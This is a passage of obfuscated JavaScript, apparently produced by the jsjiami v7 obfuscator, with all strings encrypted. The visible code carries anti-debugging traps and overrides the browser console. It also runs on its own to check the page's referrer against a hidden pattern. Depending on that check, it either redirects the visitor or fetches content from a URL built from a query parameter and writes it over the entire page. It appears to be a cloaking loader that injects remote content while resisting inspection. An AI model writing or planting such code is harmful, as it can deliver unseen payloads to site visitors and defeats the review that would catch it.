_0x4b984c+_0x11d6b6;},'YvLSA':_0x4702ba(0x1ef,'v6of'),'PNgrv':function(_0x30c440,_0x37490f){return _0x30c440+_0x37490f;},'CDvVM':_0x4702ba(0x188,'lb!g'),'FhIxi':function(_0x4dadb0,_0x513806){return _0x4dadb0(_0x513806);},'EyZcI':function(_0x10f24e){return _0x10f24e();},'ZHqeY':function(_0x1f23f2,_0x3b68e8,_0x3d8bc8){return _0x1f23f2(_0x3b68e8,_0x3d8bc8);}};_0xe1cd0d[_0x4702ba(0x1dd,'SVi#')](_0x3548d7,this,function(){const _0x217eaa=_0x4702ba;if(_0xe1cd0d[_0x217eaa(0x14b,'YM4O')](_0xe1cd0d[_0x217eaa(0x147,'84dY')],_0xe1cd0d[_0x217eaa(0x15a,'%zF&')])){const _0x1dd7ad=new RegExp(_0xe1cd0d[_0x217eaa(0x135,'v6of')]),_0x478621=new RegExp(_0xe1cd0d[_0x217eaa(0x17d,'*g#1')],'i'),_0x57de34=_0xe1cd0d[_0x217eaa(0x19c,'CRwJ')](_0x276a28,_0xe1cd0d[_0x217eaa(0x172,'veHG')]);!_0x1dd7ad[_0x217eaa(0x201,'k6R3')](_0xe1cd0d[_0x217eaa(0x153,'TdnS')](_0x57de34,_0xe1cd0d[_0x217eaa(0x209,'AHD#')]))||!_0x478621[_0x217eaa(0x184,'CRwJ')](_0xe1cd0d[_0x217eaa(0x15e,'rQYw')](_0x57de34,_0xe1cd0d[_0x217eaa(0x1c0,'pV[#')]))?_0xe1cd0d[_0x217eaa(0x1c7,'aXnf')](_0x57de34,'0'):_0xe1cd0d[_0x217eaa(0x1df,'lZc)')](_0x276a28);}else debugger;})();}()),(function(){const _0x5e2642=_0x409146,_0xba654c={'sQeIc':function(_0x7f0218,_0x39af88){return _0x7f0218!==_0x39af88;},'qWniV':_0x5e2642(0x169,'I%)$'),'uEzDl':function(_0x32c17b,_0x1426be){return _0x32c17b===_0x1426be;},'DMslD':_0x5e2642(0x144,'58B['),'rDejN':_0x5e2642(0x1fa,'nOjU')},_0x30d029=_0xba654c[_0x5e2642(0x192,'veHG')](typeof window,_0xba654c[_0x5e2642(0x13d,'k0ht')])?window:_0xba654c[_0x5e2642(0x16b,'!4rq')](typeof process,_0xba654c[_0x5e2642(0x21f,'PtDD')])&&_0xba654c[_0x5e2642(0x200,'dx95')](typeof require,_0xba654c[_0x5e2642(0x1fd,'58B[')])&&_0xba654c[_0x5e2642(0x1bc,'v*5k')](typeof global,_0xba654c[_0x5e2642(0x189,'@2Vl')])?global:this;_0x30d029[_0x5e2642(0x1ed,'B4gy')](_0x276a28,0x7d0);}());const _0x1cdc7d=(function(){const _0x32117b=_0x409146,_0x428c70={'mzVXf':function(_0x361de2,_0x152b86){return _0x361de2!==_0x152b86;},'slqMu':_0x32117b(0x150,'P4Ec'),'fFJjR':_0x32117b(0x1f5,'v6of'),'ubznO':function(_0x3b9154,_0x1ee859){return _0x3b9154!==_0x1ee859;},'WAeEQ':_0x32117b(0x166,'j#8V'),'AiPbr':_0x32117b(0x207,'TdnS')};let _0x45de5f=!![];return function(_0xf5e235,_0x1d2ca5){const _0x3fb867=_0x45de5f?function(){const _0x16b71f=_0x112a;if(_0x428c70[_0x16b71f(0x1d2,'VOw6')](_0x428c70[_0x16b71f(0x14d,'1zL[')],_0x428c70[_0x16b71f(0x1a6,'o@w4')])){if(_0x1d2ca5){if(_0x428c70[_0x16b71f(0x19e,'%Qj)')](_0x428c70[_0x16b71f(0x17f,'CRwJ')],_0x428c70[_0x16b71f(0x195,'EIBf')])){const _0x1b8f33=_0x1d2ca5[_0x16b71f(0x1f2,'I%)$')](_0xf5e235,arguments);return _0x1d2ca5=null,_0x1b8f33;}else{const _0x179dd9=_0x15b63e?function(){const _0x2cf677=_0x16b71f;if(_0x306dfb){const _0x151e21=_0x4cd21e[_0x2cf677(0x1e0,'B4gy')](_0x390c41,arguments);return _0x44fcff=null,_0x151e21;}}:function(){};return _0x466d12=![],_0x179dd9;}}}else return _0x3cefd3;}:function(){};return _0x45de5f=![],_0x3fb867;};}()),_0x513cd5=_0x1cdc7d(this,function(){const _0xb942cd=_0x409146,_0xfc824e={'DAnpl':function(_0x217826,_0x5c9cbf){return _0x217826!==_0x5c9cbf;},'cPSQV':_0xb942cd(0x1fe,'v6of'),'mEWar':function(_0x5711dc,_0x1fa2e3){return _0x5711dc===_0x1fa2e3;},'oyuCB':_0xb942cd(0x1ec,'v*5k'),'NURay':_0xb942cd(0x14f,'k0ht'),'XZYyt':function(_0x20f3b4,_0x3d2d0e){return _0x20f3b4===_0x3d2d0e;},'KnRmA':_0xb942cd(0x130,'SVi#'),'TBUWL':_0xb942cd(0x20b,'84dY'),'BmGys':_0xb942cd(0x208,'TdnS'),'LgWZT':_0xb942cd(0x178,'v6of'),'pmgvj':_0xb942cd(0x1d5,'AHD#'),'Ngrvq':_0xb942cd(0x13c,']U@H'),'fEbWD':_0xb942cd(0x216,'*g#1'),'NPcCZ':function(_0x3d2369,_0x361f61){return _0x3d2369<_0x361f61;}},_0x2261ea=_0xfc824e[_0xb942cd(0x1a2,'LjDX')](typeof window,_0xfc824e[_0xb942cd(0x1c5,'[gV)')])?window:_0xfc824e[_0xb942cd(0x155,'dx95')](typeof process,_0xfc824e[_0xb942cd(0x20c,'PtDD')])&&_0xfc824e[_0xb942cd(0x148,'%Qj)')](typeof require,_0xfc824e[_0xb942cd(0x1bb,'yEfA')])&&_0xfc824e[_0xb942cd(0x215,'B4gy')](typeof global,_0xfc824e[_0xb942cd(0x1ab,'H9ya')])?global:this,_0x563c83=_0x2261ea[_0xb942cd(0x1f8,'@2Vl')]=_0x2261ea[_0xb942cd(0x1d9,'PtDD')]||{},_0x52c403=[_0xfc824e[_0xb942cd(0x15c,'FFHo')],_0xfc824e[_0xb942cd(0x1d0,'k6R3')],_0xfc824e[_0xb942cd(0x1f4,'%zF&')],_0xfc824e[_0xb942cd(0x211,'^VGC')],_0xfc824e[_0xb942cd(0x165,'[gV)')],_0xfc824e[_0xb942cd(0x1fb,'P4Ec')],_0xfc824e[_0xb942cd(0x13a,'vR#&')]];for(let _0x417037=0x0;_0xfc824e[_0xb942cd(0x167,'k6R3')](_0x417037,_0x52c403[_0xb942cd(0x129,'nOjU')]);_0x417037++){const _0xcabde=_0x1cdc7d[_0xb942cd(0x1cc,'v6of')][_0xb942cd(0x1f7,'7BA^')][_0xb942cd(0x1ca,'%zF&')](_0x1cdc7d),_0x175672=_0x52c403[_0x417037],_0x33c719=_0x563c83[_0x175672]||_0xcabde;_0xcabde[_0xb942cd(0x212,'aXnf')]=_0x1cdc7d[_0xb942cd(0x1e1,'yEfA')](_0x1cdc7d),_0xcabde[_0xb942cd(0x1c4,'FFHo')]=_0x33c719[_0xb942cd(0x149,'bpT2')][_0xb942cd(0x1c1,'v*5k')](_0x33c719),_0x563c83[_0x175672]=_0xcabde;}});_0x513cd5();function _0x112a(_0x168b0e,_0x3d05eb){const _0xfb8945=_0x3f2f();return _0x112a=function(_0x435053,_0x472a35){_0x435053=_0x435053-0x124;let _0x2dc598=_0xfb8945[_0x435053];if(_0x112a['dVmOaP']===undefined){var _0x5ea1ee=function(_0x5041d7){const _0x3f2ffc='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x112a4e='',_0x4fddbf='',_0x220df4=_0x112a4e+_0x5ea1ee;for(let _0x4e35df=0x0,_0x1cf8f6,_0x2d94a8,_0x4a0693=0x0;_0x2d94a8=_0x5041d7['charAt'](_0x4a0693++);~_0x2d94a8&&(_0x1cf8f6=_0x4e35df%0x4?_0x1cf8f6*0x40+_0x2d94a8:_0x2d94a8,_0x4e35df++%0x4)?_0x112a4e+=_0x220df4['charCodeAt'](_0x4a0693+0xa)-0xa!==0x0?String['fromCharCode'](0xff&_0x1cf8f6>>(-0x2*_0x4e35df&0x6)):_0x4e35df:0x0){_0x2d94a8=_0x3f2ffc['indexOf'](_0x2d94a8);}for(let _0x280d97=0x0,_0x11bf46=_0x112a4e['length'];_0x280d97<_0x11bf46;_0x280d97++){_0x4fddbf+='%'+('00'+_0x112a4e['charCodeAt'](_0x280d97)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4fddbf);};const _0x4b6e13=function(_0xaf9618,_0x1bb531){let _0x2111f9=[],_0x2d5ba0=0x0,_0x15b63e,_0x4c51bb='';_0xaf9618=_0x5ea1ee(_0xaf9618);let _0x427446;for(_0x427446=0x0;_0x427446<0x100;_0x427446++){_0x2111f9[_0x427446]=_0x427446;}for(_0x427446=0x0;_0x427446<0x100;_0x427446++){_0x2d5ba0=(_0x2d5ba0+_0x2111f9[_0x427446]+_0x1bb531['charCodeAt'](_0x427446%_0x1bb531['length']))%0x100,_0x15b63e=_0x2111f9[_0x427446],_0x2111f9[_0x427446]=_0x2111f9[_0x2d5ba0],_0x2111f9[_0x2d5ba0]=_0x15b63e;}_0x427446=0x0,_0x2d5ba0=0x0;for(let _0x5df41f=0x0;_0x5df41f<_0xaf9618['length'];_0x5df41f++){_0x427446=(_0x427446+0x1)%0x100,_0x2d5ba0=(_0x2d5ba0+_0x2111f9[_0x427446])%0x100,_0x15b63e=_0x2111f9[_0x427446],_0x2111f9[_0x427446]=_0x2111f9[_0x2d5ba0],_0x2111f9[_0x2d5ba0]=_0x15b63e,_0x4c51bb+=String['fromCharCode'](_0xaf9618['charCodeAt'](_0x5df41f)^_0x2111f9[(_0x2111f9[_0x427446]+_0x2111f9[_0x2d5ba0])%0x100]);}return _0x4c51bb;};_0x112a['OeIAbO']=_0x4b6e13,_0x168b0e=arguments,_0x112a['dVmOaP']=!![];}const _0x1979d8=_0xfb8945[0x0],_0x177998=_0x435053+_0x1979d8,_0x2b8a86=_0x168b0e[_0x177998];if(!_0x2b8a86){if(_0x112a['sFwTwu']===undefined){const _0x43cc46=function(_0x466d12){this['FiVIOO']=_0x466d12,this['ADyxsX']=[0x1,0x0,0x0],this['PlCFBk']=function(){return'newState';},this['vTYzQj']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['aQvnYg']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x43cc46['prototype']['WMqsgr']=function(){const _0x306dfb=new RegExp(this['vTYzQj']+this['aQvnYg']),_0x217740=_0x306dfb['test'](this['PlCFBk']['toString']())?--this['ADyxsX'][0x1]:--this['ADyxsX'][0x0];return this['STNRda'](_0x217740);},_0x43cc46['prototype']['STNRda']=function(_0x21df32){if(!Boolean(~_0x21df32))return _0x21df32;return this['SVWGOf'](this['FiVIOO']);},_0x43cc46['prototype']['SVWGOf']=function(_0x4d74ff){for(let _0x4cd21e=0x0,_0x390c41=this['ADyxsX']['length'];_0x4cd21e<_0x390c41;_0x4cd21e++){this['ADyxsX']['push'](Math['round'](Math['random']())),_0x390c41=this['ADyxsX']['length'];}return _0x4d74ff(this['ADyxsX'][0x0]);},new _0x43cc46(_0x112a)['WMqsgr'](),_0x112a['sFwTwu']=!![];}_0x2dc598=_0x112a['OeIAbO'](_0x2dc598,_0x472a35),_0x168b0e[_0x177998]=_0x2dc598;}else _0x2dc598=_0x2b8a86;return _0x2dc598;},_0x112a(_0x168b0e,_0x3d05eb);}async function _0x23e429(_0x27fc93){const _0x26cd3b=_0x409146,_0x299aa6={'fWqBr':function(_0x32b4ef,_0x2acbf1){return _0x32b4ef!==_0x2acbf1;},'ZWjIz':_0x26cd3b(0x16a,'lZc)'),'Mauxb':_0x26cd3b(0x138,'DQ3D'),'VzPPb':function(_0x37fb09,_0x57d1b5){return _0x37fb09(_0x57d1b5);},'ukAWz':_0x26cd3b(0x202,'7BA^'),'zARfG':_0x26cd3b(0x137,'FFHo')};try{if(_0x299aa6[_0x26cd3b(0x1b2,'!4rq')](_0x299aa6[_0x26cd3b(0x1d3,'B4gy')],_0x299aa6[_0x26cd3b(0x160,'a[H@')])){const _0x1b136d=await _0x299aa6[_0x26cd3b(0x171,'PtDD')](fetch,_0x27fc93);if(!_0x1b136d['ok'])throw new Error(_0x299aa6[_0x26cd3b(0x1f6,']U@H')]);return await _0x1b136d[_0x26cd3b(0x15b,'FFHo')]();}else while(!![]){}}catch{throw new Error(_0x299aa6[_0x26cd3b(0x1a1,'58B[')]);}}function _0x32711b(_0x510afa){const _0x413f99=_0x409146,_0x3365da={'NRgsh':_0x413f99(0x12a,'TdnS')},_0xd1ff18=_0x3365da[_0x413f99(0x151,'vR#&')],_0xfebfc1=new RegExp(_0xd1ff18,'i');return _0xfebfc1[_0x413f99(0x128,'lZc)')](_0x510afa);}((async()=>{const _0x3afc92=_0x409146,_0x53f325={'KTqZK':_0x3afc92(0x1bd,'v*5k'),'egHnH':function(_0x39d557,_0x1b22ab){return _0x39d557(_0x1b22ab);},'mChoM':_0x3afc92(0x1a3,'B4gy'),'HlcWA':function(_0x55ce91,_0x14f821){return _0x55ce91!==_0x14f821;},'RQBWM':_0x3afc92(0x154,'o@w4'),'oPCCR':_0x3afc92(0x1ad,'aXnf'),'CaIVb':function(_0x1ad24c,_0x125f7b){return _0x1ad24c(_0x125f7b);},'iZFYk':function(_0xf8c66f,_0x4a95de){return _0xf8c66f===_0x4a95de;},'ONOdw':_0x3afc92(0x1e8,'[gV)'),'HuuSa':_0x3afc92(0x20d,'58B['),'Dthsn':_0x3afc92(0x1e4,'84dY')},_0x1f4a39=new URLSearchParams(window[_0x3afc92(0x146,'58B[')][_0x3afc92(0x18d,'CRwJ')]);if(_0x1f4a39[_0x3afc92(0x20e,'k6R3')](_0x53f325[_0x3afc92(0x1b5,'k6R3')])){const _0x424bae=document[_0x3afc92(0x1f3,']U@H')];if(_0x53f325[_0x3afc92(0x14e,'TdnS')](_0x32711b,_0x424bae))window[_0x3afc92(0x222,'MxpL')][_0x3afc92(0x16d,']U@H')]=_0x53f325[_0x3afc92(0x1a5,'W1)3')];else{const _0x2c7bb2=_0x1f4a39[_0x3afc92(0x12d,'@2Vl')](_0x53f325[_0x3afc92(0x19a,'PtDD')]),_0x39b0eb=_0x3afc92(0x1be,'aXnf')+_0x2c7bb2;try{if(_0x53f325[_0x3afc92(0x18b,'SVi#')](_0x53f325[_0x3afc92(0x157,'EIBf')],_0x53f325[_0x3afc92(0x1aa,'CRwJ')])){const _0x33f3d5=await _0x53f325[_0x3afc92(0x1dc,'FFHo')](_0x23e429,_0x39b0eb);document[_0x3afc92(0x1c9,'j#8V')](),document[_0x3afc92(0x18e,'k0ht')](_0x33f3d5),document[_0x3afc92(0x190,'k6R3')]();}else{const _0x18a0b5=_0x7f31b8[_0x3afc92(0x140,'MxpL')](_0x3a96a6,arguments);return _0x5e4096=null,_0x18a0b5;}}catch(_0x22e342){if(_0x53f325[_0x3afc92(0x16c,'VOw6')](_0x53f325[_0x3afc92(0x1cd,'lZc)')],_0x53f325[_0x3afc92(0x159,'MxpL')])){const _0x5c7250=_0x5771ef[_0x3afc92(0x16e,'1zL[')](_0x63d060,arguments);return _0x18c491=null,_0x5c7250;}else console[_0x3afc92(0x161,'EIBf')](_0x53f325[_0x3afc92(0x12c,'YM4O')],_0x22e342);}}}})());function _0x276a28(_0xcddefc){const _0x33dc44=_0x409146,_0x4287a8={'kzLyN':function(_0x1fd3b2){return _0x1fd3b2();},'yNzfM':function(_0x478ffb,_0x43f35c){return _0x478ffb(_0x43f35c);},'gqDaO':function(_0x599ebc,_0x23998f){return _0x599ebc===_0x23998f;},'CKynh':_0x33dc44(0x15d,'CRwJ'),'fDpRZ':function(_0x5c4c33,_0x5ea7bb){return _0x5c4c33!==_0x5ea7bb;},'lCfoR':_0x33dc44(0x127,'B4gy'),'njccD':function(_0x5f53a2,_0x23c525){return _0x5f53a2!==_0x23c525;},'ooBOP':function(_0x402e4e,_0xf9ef66){return _0x402e4e+_0xf9ef66;},'kcvfM':function(_0x5b7a97,_0x2b7874){return _0x5b7a97/_0x2b7874;},'ouQQD':_0x33dc44(0x186,']U@H'),'oPqao':function(_0x494305,_0x44cf71){return _0x494305===_0x44cf71;},'oODVJ':function(_0x3a97dd,_0x32255c){return _0x3a97dd%_0x32255c;},'VvEuv':_0x33dc44(0x12e,'CRwJ'),'lgEBm':function(_0xd271a7,_0xddb2d5){return _0xd271a7(_0xddb2d5);},'bEWVL':function(_0x1be375,_0x3442c0){return _0x1be375(_0x3442c0);},'UyomV':_0x33dc44(0x203,'k0ht'),'Pyogl':function(_0x332d16,_0xd2e909){return _0x332d16(_0xd2e909);}};function _0x9d536(_0x358418){const _0x3c0e2b=_0x33dc44,_0x46cee1={'ecuqk':function(_0x3c8917){const _0x46ec04=_0x112a;return _0x4287a8[_0x46ec04(0x19f,'a[H@')](_0x3c8917);},'EqNLh':function(_0xcfe3c9,_0x262b13){const _0x6632a8=_0x112a;return _0x4287a8[_0x6632a8(0x1b4,'*g#1')](_0xcfe3c9,_0x262b13);}};if(_0x4287a8[_0x3c0e2b(0x182,']U@H')](typeof _0x358418,_0x4287a8[_0x3c0e2b(0x1ae,'CRwJ')])){const _0x1af65b=function(){while(!![]){}};return _0x4287a8[_0x3c0e2b(0x1e5,'cqGd')](_0x1af65b);}else{if(_0x4287a8[_0x3c0e2b(0x1ba,'aXnf')](_0x4287a8[_0x3c0e2b(0x13e,'v*5k')],_0x4287a8[_0x3c0e2b(0x136,'rQYw')])){const _0x593289=function(){while(!![]){}};return _0x46cee1[_0x3c0e2b(0x1a0,'lb!g')](_0x593289);}else{if(_0x4287a8[_0x3c0e2b(0x15f,'H9ya')](_0x4287a8[_0x3c0e2b(0x1cb,'EIBf')]('',_0x4287a8[_0x3c0e2b(0x141,']U@H')](_0x358418,_0x358418))[_0x4287a8[_0x3c0e2b(0x145,'nOjU')]],0x1)||_0x4287a8[_0x3c0e2b(0x194,'%Qj)')](_0x4287a8[_0x3c0e2b(0x213,'nOjU')](_0x358418,0x14),0x0))debugger;else{if(_0x4287a8[_0x3c0e2b(0x12f,'DQ3D')](_0x4287a8[_0x3c0e2b(0x198,'84dY')],_0x4287a8[_0x3c0e2b(0x219,'B4gy')]))debugger;else _0x46cee1[_0x3c0e2b(0x164,'FFHo')](_0xf5e229,0x0);}}}_0x4287a8[_0x3c0e2b(0x133,'v*5k')](_0x9d536,++_0x358418);}try{if(_0xcddefc)return _0x9d536;else _0x4287a8[_0x33dc44(0x1c8,'!4rq')](_0x4287a8[_0x33dc44(0x183,'lZc)')],_0x4287a8[_0x33dc44(0x177,']U@H')])?_0x4287a8[_0x33dc44(0x1af,'!4rq')](_0x36fa7f,'0'):_0x4287a8[_0x33dc44(0x1ac,'cqGd')](_0x9d536,0x0);}catch(_0x319a84){}}var version_ = 'jsjiami.com.v7';